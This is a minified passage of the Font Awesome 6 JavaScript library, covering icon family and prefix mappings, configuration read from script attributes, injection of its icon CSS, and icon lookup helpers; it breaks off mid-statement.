function ra(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ia(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function aa(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ia(Object(n),!0).forEach(function(t){ra(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ia(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const sa=()=>{};let la={},ca={},ua=null,da={mark:sa,measure:sa};try{"undefined"!=typeof window&&(la=window),"undefined"!=typeof document&&(ca=document),"undefined"!=typeof MutationObserver&&(ua=MutationObserver),"undefined"!=typeof performance&&(da=performance)}catch(e){}const{userAgent:pa=""}=la.navigator||{},fa=la,ma=ca,ha=ua,ga=da,va=(fa.document,!!ma.documentElement&&!!ma.head&&"function"==typeof ma.addEventListener&&"function"==typeof ma.createElement),ba=~pa.indexOf("MSIE")||~pa.indexOf("Trident/");var ya={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},wa=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],xa="classic",Sa="duotone",Ca=[xa,Sa,"sharp","sharp-duotone"],Aa=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),_a=["fak","fa-kit","fakd","fa-kit-duotone"],Ta={fak:"kit","fa-kit":"kit"},ka={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},Ea=["fak","fakd"],Oa={kit:"fak"},Pa={"kit-duotone":"fakd"},ja={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Ma=["fak","fa-kit","fakd","fa-kit-duotone"],Ia={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},Ba=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt","fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone","fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],La=[1,2,3,4,5,6,7,8,9,10],Fa=La.concat([11,12,13,14,15,16,17,18,19,20]),Na=[...Object.keys({classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",ja.GROUP,ja.SWAP_OPACITY,ja.PRIMARY,ja.SECONDARY].concat(La.map(e=>"".concat(e,"x"))).concat(Fa.map(e=>"w-".concat(e)));const Ra="___FONT_AWESOME___",Da=16,za="svg-inline--fa",$a="data-fa-i2svg",Va="data-fa-pseudo-element",Ua="data-prefix",Ga="data-icon",Ha="fontawesome-i2svg",qa=["HTML","HEAD","STYLE","SCRIPT"],Wa=(()=>{try{return!0}catch(e){return!1}})();function Ya(e){return new Proxy(e,{get:(e,t)=>t in e?e[t]:e[xa]})}const Xa=aa({},ya);Xa[xa]=aa(aa(aa(aa({},{"fa-duotone":"duotone"}),ya[xa]),Ta),ka);const Ka=Ya(Xa),Ja=aa({},{classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}});Ja[xa]=aa(aa(aa(aa({},{duotone:"fad"}),Ja[xa]),Oa),Pa);const Qa=Ya(Ja),Za=aa({},Ia);Za[xa]=aa(aa({},Za[xa]),{fak:"fa-kit"});const es=Ya(Za),ts=aa({},{classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}});ts[xa]=aa(aa({},ts[xa]),{"fa-kit":"fak"});Ya(ts);const ns=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,os="fa-layers-text",rs=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,is=(Ya(aa({},{classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}})),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),as={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},ss=["kit",...Na],ls=fa.FontAwesomeConfig||{};if(ma&&"function"==typeof ma.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(e=>{let[t,n]=e;const o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=ma.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(t));null!=o&&(ls[n]=o)})}const cs={styleDefault:"solid",familyDefault:xa,cssPrefix:"fa",replacementClass:za,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ls.familyPrefix&&(ls.cssPrefix=ls.familyPrefix);const us=aa(aa({},cs),ls);us.autoReplaceSvg||(us.observeMutations=!1);const ds={};Object.keys(cs).forEach(e=>{Object.defineProperty(ds,e,{enumerable:!0,set:function(t){us[e]=t,ps.forEach(e=>e(ds))},get:function(){return us[e]}})}),Object.defineProperty(ds,"familyPrefix",{enumerable:!0,set:function(e){us.cssPrefix=e,ps.forEach(e=>e(ds))},get:function(){return us.cssPrefix}}),fa.FontAwesomeConfig=ds;const ps=[];const fs=Da,ms={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function hs(){let e=12,t="";for(;e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function gs(e){const t=[];for(let n=(e||[]).length>>>0;n--;)t[n]=e[n];return t}function vs(e){return e.classList?gs(e.classList):(e.getAttribute("class")||"").split(" ").filter(e=>e)}function bs(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function ys(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,": ").concat(e[n].trim(),";"),"")}function ws(e){return e.size!==ms.size||e.x!==ms.x||e.y!==ms.y||e.rotate!==ms.rotate||e.flipX||e.flipY}function xs(){const e="fa",t=za,n=ds.cssPrefix,o=ds.replacementClass;let r=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}';if(n!==e||o!==t){const i=new RegExp("\\.".concat(e,"\\-"),"g"),a=new RegExp("\\--".concat(e,"\\-"),"g"),s=new RegExp("\\.".concat(t),"g");r=r.replace(i,".".concat(n,"-")).replace(a,"--".concat(n,"-")).replace(s,".".concat(o))}return r}let Ss=!1;function Cs(){ds.autoAddCss&&!Ss&&(!function(e){if(!e||!va)return;const t=ma.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;const n=ma.head.childNodes;let o=null;for(let e=n.length-1;e>-1;e--){const t=n[e],r=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(r)>-1&&(o=t)}ma.head.insertBefore(t,o)}(xs()),Ss=!0)}var As={mixout:()=>({dom:{css:xs,insertCss:Cs}}),hooks:()=>({beforeDOMElementCreation(){Cs()},beforeI2svg(){Cs()}})};const _s=fa||{};_s[Ra]||(_s[Ra]={}),_s[Ra].styles||(_s[Ra].styles={}),_s[Ra].hooks||(_s[Ra].hooks={}),_s[Ra].shims||(_s[Ra].shims=[]);var Ts=_s[Ra];const ks=[],Es=function(){ma.removeEventListener("DOMContentLoaded",Es),Os=1,ks.map(e=>e())};let Os=!1;function Ps(e){const{tag:t,attributes:n={},children:o=[]}=e;return"string"==typeof e?bs(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,'="').concat(bs(e[n]),'" '),"").trim()}(n),">").concat(o.map(Ps).join(""),"</").concat(t,">")}function js(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}va&&(Os=(ma.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(ma.readyState),Os||ma.addEventListener("DOMContentLoaded",Es));var Ms=function(e,t,n,o){var r,i,a,s=Object.keys(e),l=s.length,c=void 0!==o?function(e,t){return function(n,o,r,i){return e.call(t,n,o,r,i)}}(t,o):t;for(void 0===n?(r=1,a=e[s[0]]):(r=0,a=n);r<l;r++)a=c(a,e[i=s[r]],i,e);return a};function Is(e){const t=function(e){const t=[];let n=0;const o=e.length;for(;n<o;){const r=e.charCodeAt(n++);if(r>=55296&&r<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&r)<<10)+(1023&o)+65536):(t.push(r),n--)}else t.push(r)}return t}(e);return 1===t.length?t[0].toString(16):null}function Bs(e){return Object.keys(e).reduce((t,n)=>{const o=e[n];return!!o.icon?t[o.iconName]=o.icon:t[n]=o,t},{})}function Ls(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:o=!1}=n,r=Bs(t);"function"!=typeof Ts.hooks.addPack||o?Ts.styles[e]=aa(aa({},Ts.styles[e]||{}),r):Ts.hooks.addPack(e,Bs(t)),"fas"===e&&Ls("fa",t)}const{styles:Fs,shims:Ns}=Ts,Rs=Object.keys(es),Ds=Rs.reduce((e,t)=>(e[t]=Object.keys(es[t]),e),{});let zs=null,$s={},Vs={},Us={},Gs={},Hs={};function qs(e,t){const n=t.split("-"),o=n[0],r=n.slice(1).join("-");return o!==e||""===r||(i=r,~ss.indexOf(i))?null:r;var i}const Ws=()=>{const e=e=>Ms(Fs,(t,n,o)=>(t[o]=Ms(n,e,{}),t),{});$s=e((e,t,n)=>{if(t[3]&&(e[t[3]]=n),t[2]){t[2].filter(e=>"number"==typeof e).forEach(t=>{e[t.toString(16)]=n})}return e}),Vs=e((e,t,n)=>{if(e[n]=n,t[2]){t[2].filter(e=>"string"==typeof e).forEach(t=>{e[t]=n})}return e}),Hs=e((e,t,n)=>{const o=t[2];return e[n]=n,o.forEach(t=>{e[t]=n}),e});const t="far"in Fs||ds.autoFetchSvg,n=Ms(Ns,(e,n)=>{const o=n[0];let r=n[1];const i=n[2];return"far"!==r||t||(r="fas"),"string"==typeof o&&(e.names[o]={prefix:r,iconName:i}),"number"==typeof o&&(e.unicodes[o.toString(16)]={prefix:r,iconName:i}),e},{names:{},unicodes:{}});Us=n.names,Gs=n.unicodes,zs=Zs(ds.styleDefault,{family:ds.familyDefault})};var Ys;function Xs(e,t){return($s[e]||{})[t]}function Ks(e,t){return(Hs[e]||{})[t]}function Js(e){return Us[e]||{prefix:null,iconName:null}}function Qs(){return zs}Ys=e=>{zs=Zs(e.styleDefault,{family:ds.familyDefault})},ps.push(Ys),Ws();function Zs(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:n=xa}=t,o=Ka[n][e];if(n===Sa&&!e)return"fad";const r=Qa[n][e]||Qa[n][o],i=e in Ts.styles?e:null;return r||i||null}function el(e){return e.sort().filter((e,t,n)=>n.indexOf(e)===t)}function tl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:n=!1}=t;let o=null;const r=Ba.concat(Ma),i=el(e.filter(e=>r.includes(e))),a=el(e.filter(e=>!Ba.includes(e))),s=i.filter(e=>(o=e,!wa.includes(e))),[l=null]=s,c=function(e){let t=xa;const n=Rs.reduce((e,t)=>(e[t]="".concat(ds.cssPrefix,"-").concat(t),e),{});return Ca.forEach(o=>{(e.includes(n[o])||e.some(e=>Ds[o].includes(e)))&&(t=o)}),t}(i),u=aa(aa({},function(e){let t=[],n=null;return e.forEach(e=>{const o=qs(ds.cssPrefix,e);o?n=o:e&&t.push(e)}),{iconName:n,rest:t}}(a)),{},{prefix:Zs(l,{family:c})});return aa(aa(aa({},u),function(e){const{values:t,family:n,canonical:o,givenPrefix:r="",styles:i={},config:a={}}=e,s=n===Sa,l=t.includes("fa-duotone")||t.includes("fad"),c="duotone"===a.familyDefault,u="fad"===o.prefix||"fa-duotone"===o.prefix;!s&&(l||c||u)&&(o.prefix="fad");(t.includes("fa-brands")||t.includes("fab"))&&(o.prefix="fab");if(!o.prefix&&nl.includes(n)){if(Object.keys(i).find(e=>ol.includes(e))||a.autoFetchSvg){const 